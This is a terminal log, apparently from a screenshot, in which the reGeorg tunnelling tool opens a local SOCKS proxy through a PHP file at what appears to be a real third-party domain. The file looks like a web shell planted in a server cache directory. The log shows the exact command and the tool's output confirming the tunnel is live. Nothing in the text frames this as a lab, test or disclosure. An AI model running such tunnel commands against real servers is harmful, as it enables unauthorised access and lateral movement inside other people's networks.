 ~/tools/reGeorg master python reGeorgSocksProxy.py -p 2333 -u http://bit.tcl.com/phpsso_server/caches/error.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:2333], tunnel at [http://bit.tcl.com/phpsso_server/caches/error.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'